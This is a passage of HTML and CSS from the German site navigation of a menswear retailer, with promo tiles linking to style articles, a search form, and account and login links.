            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8982782880 {
            box-shadow: none;
            
        }
        
        .column2-8982782880 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8982782880 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8982782880 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8982782880 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8982782880 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8982782880 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8982782880 {
            box-shadow: none;
            
        }
        
        .column2-8982782880 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8982782880 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8982782880 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8982782880 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8982782880 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8982782880 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8982782880 {
            box-shadow: none;
            
        }
        
        .column2-8982782880 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8982782880 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8982782880 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8982782880 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8982782880 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8982782880 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8982782880 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1506143776--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1506143776--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1506143776 .js-read-more,
    .promo-tile-1506143776 .js-read-less {
        font-size: null;
    }

    .promo-tile-1506143776--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1506143776:hover .promo-tile-1506143776-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1506143776 .promo-tile-1506143776-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1506143776-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1506143776 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1506143776--minititle {
        min-height: auto;
    }

    .promo-tile-1506143776--title {
        min-height: auto;
    }

    .promo-tile-1506143776--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1506143776--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1506143776--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1506143776--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1506143776--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1506143776-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1506143776--minititle {
            min-height: auto;
        }

        .promo-tile-1506143776--title {
            min-height: auto;
        }

        .promo-tile-1506143776--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1506143776--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1506143776--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1506143776--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1506143776-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1506143776--minititle {
            min-height: auto;
        }

        .promo-tile-1506143776--title {
            min-height: auto;
        }

        .promo-tile-1506143776--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1506143776--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1506143776--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1506143776 .js-read-more,
        .promo-tile-1506143776 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1506143776--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1506143776--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1506143776--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1506143776-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1506143776--minititle {
            min-height: auto;
        }

        .promo-tile-1506143776--title {
            min-height: auto;
        }

        .promo-tile-1506143776--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1506143776--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1506143776--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1506143776 .js-read-more,
        .promo-tile-1506143776 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1506143776--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1506143776--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1506143776 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/hemd-der-saison.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1506143776-scaled-img--false promo-tile-1506143776--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/" class="promo-tile-1506143776--navLink cursor-pointer position-absolute uppercase">
                    Hemd Der Saison
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8982782880 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1094534117--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1094534117--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1094534117 .js-read-more,
    .promo-tile-1094534117 .js-read-less {
        font-size: null;
    }

    .promo-tile-1094534117--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1094534117:hover .promo-tile-1094534117-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1094534117 .promo-tile-1094534117-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1094534117-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1094534117 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1094534117--minititle {
        min-height: auto;
    }

    .promo-tile-1094534117--title {
        min-height: auto;
    }

    .promo-tile-1094534117--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1094534117--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1094534117--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1094534117--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1094534117--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1094534117-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1094534117--minititle {
            min-height: auto;
        }

        .promo-tile-1094534117--title {
            min-height: auto;
        }

        .promo-tile-1094534117--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1094534117--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1094534117--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1094534117--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1094534117-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1094534117--minititle {
            min-height: auto;
        }

        .promo-tile-1094534117--title {
            min-height: auto;
        }

        .promo-tile-1094534117--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1094534117--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1094534117--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1094534117 .js-read-more,
        .promo-tile-1094534117 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1094534117--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1094534117--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1094534117--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1094534117-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1094534117--minititle {
            min-height: auto;
        }

        .promo-tile-1094534117--title {
            min-height: auto;
        }

        .promo-tile-1094534117--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1094534117--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1094534117--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1094534117 .js-read-more,
        .promo-tile-1094534117 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1094534117--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1094534117--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1094534117 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-meistern-sie-business-casual.html?cm_sp=TN-so-meistern-sie-business-casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Master Business Casual" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1094534117-scaled-img--false promo-tile-1094534117--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Master Business Casual" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-meistern-sie-business-casual.html" class="promo-tile-1094534117--navLink cursor-pointer position-absolute uppercase ">
                    SO MEISTERN SIE BUSINESS-CASUAL
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2439546752 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2106299565--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2106299565--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2106299565 .js-read-more,
    .promo-tile-2106299565 .js-read-less {
        font-size: null;
    }

    .promo-tile-2106299565--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2106299565:hover .promo-tile-2106299565-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2106299565 .promo-tile-2106299565-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2106299565-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2106299565 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2106299565--minititle {
        min-height: auto;
    }

    .promo-tile-2106299565--title {
        min-height: auto;
    }

    .promo-tile-2106299565--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2106299565--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2106299565--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2106299565--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2106299565--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2106299565-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2106299565--minititle {
            min-height: auto;
        }

        .promo-tile-2106299565--title {
            min-height: auto;
        }

        .promo-tile-2106299565--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2106299565--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2106299565--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2106299565--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2106299565-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2106299565--minititle {
            min-height: auto;
        }

        .promo-tile-2106299565--title {
            min-height: auto;
        }

        .promo-tile-2106299565--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2106299565--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2106299565--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2106299565 .js-read-more,
        .promo-tile-2106299565 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2106299565--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2106299565--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2106299565--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2106299565-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2106299565--minititle {
            min-height: auto;
        }

        .promo-tile-2106299565--title {
            min-height: auto;
        }

        .promo-tile-2106299565--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2106299565--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2106299565--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2106299565 .js-read-more,
        .promo-tile-2106299565 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2106299565--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2106299565--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2106299565 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/packen-fur-den-urlaub.html?cm_sp=TN-stilgerecht-verreisen" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="packen fur den urlaub" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2106299565-scaled-img--false promo-tile-2106299565--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="packen fur den urlaub" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/stilgerecht-verreisen.html" class="promo-tile-2106299565--navLink cursor-pointer position-absolute uppercase">
                    SO PACKEN SIE FÜR DEN URLAUB
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-de.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/de/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Konto erstellen" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Konto erstellen
</a>
<a href="https://www.charlestyrwhitt.com/de/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Suchen">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/de/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Suchen</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Suchen">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="Suchen" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Schlie&szlig;en">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/de/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
KONTO EINRICHTEN
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Anmelden" href="https://www.charlestyrwhitt.com/de/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Anmelden</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
